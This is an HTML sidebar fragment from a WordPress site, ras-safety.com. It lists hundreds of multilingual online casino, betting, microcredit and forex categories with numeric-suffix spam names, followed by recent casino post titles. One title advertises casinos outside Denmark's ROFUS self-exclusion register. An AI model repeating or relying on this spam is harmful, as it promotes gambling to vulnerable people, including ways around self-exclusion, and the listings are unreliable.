	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/20/les-casinos-en-ligne-fiables-en-france-et-la-gamification-en-2025/" title="Permalink to Les Casinos en Ligne Fiables en France et la Gamification en 2025" rel="bookmark">Les Casinos en Ligne Fiables en France et la Gamification en 2025</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-20T01:03:53+00:00">January 20, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/20/les-casinos-en-ligne-fiables-en-france-et-la-gamification-en-2025/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/20/casino-uden-rofus-de-bedste-spil-uden-omkring-rofus-i-2025/" title="Permalink to Casino Uden Rofus De Bedste Spil Uden Omkring Rofus I 2025" rel="bookmark">Casino Uden Rofus De Bedste Spil Uden Omkring Rofus I 2025</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-20T00:58:16+00:00">January 20, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/20/casino-uden-rofus-de-bedste-spil-uden-omkring-rofus-i-2025/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/20/ofitsialnyi-sait-kazino-1khslots/" title="Permalink to Официальный Сайт Казино 1хслотс" rel="bookmark">Официальный Сайт Казино 1хслотс</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-20T00:42:16+00:00">January 20, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/20/ofitsialnyi-sait-kazino-1khslots/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-728" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape instagram-with-error" >				<div class=" row woodmart-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
